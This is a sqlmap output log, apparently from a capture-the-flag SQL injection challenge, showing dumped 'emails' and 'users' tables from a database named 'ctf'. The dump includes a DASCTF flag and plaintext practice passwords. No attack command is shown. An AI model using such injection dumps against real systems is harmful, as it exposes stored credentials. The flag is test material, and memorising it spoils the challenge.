 [8 entries]
+----+------------------------------------------+
| id | email_id                                 |
+----+------------------------------------------+
| 1  | Dumb@dhakkan.com                         |
| 2  | Angel@iloveu.com                         |
| 3  | Dummy@dhakkan.local                      |
| 4  | secure@dhakkan.local                     |
| 5  | stupid@dhakkan.local                     |
| 6  | superman@dhakkan.local                   |
| 7  | batman@dhakkan.local                     |
| 8  | DASCTF{06543506306268744869821750761910} |
+----+------------------------------------------+
[12:30:27] [INFO] table 'ctf.emails' dumped to CSV file 'C:\Users\19307\AppData\Local\sqlmap\output\1.14.97.218\dump\ctf\emails.csv'
[12:30:27] [INFO] fetching columns for table 'users' in database 'ctf'
[12:30:27] [INFO] fetching entries for table 'users' in database 'ctf'
Database: ctf
Table: users
[7 entries]
+----+----------+-----------------+
| id | username | password        |
+----+----------+-----------------+
| 1  | Dumb     | Dumb            |
| 2  | Angelina | I-kill-you      |
| 3  | Dummy    | p@ssword        |
| 4  | secure   | crappy          |
| 5  | superman | genious         |
| 6  | batman   | mob!le          |
| 7  | admin    | flag not in here |
+----+----------+-----------------+
[12:30:27] [INFO] table 'ctf.users' dumped to CSV file 'C:\Users\19307\AppData\Local\sqlmap\output\1.14.97.218\dump\ctf\users.csv'
[12:30:27] [INFO] fetched data logged to text files under 'C:\Users\19307\AppData\Local\sqlmap\output\1.14.97.218'
[*] ending @ 12:30:27 /2022-09-24/
C:\Users\19307\Desktop {git}
{lamb}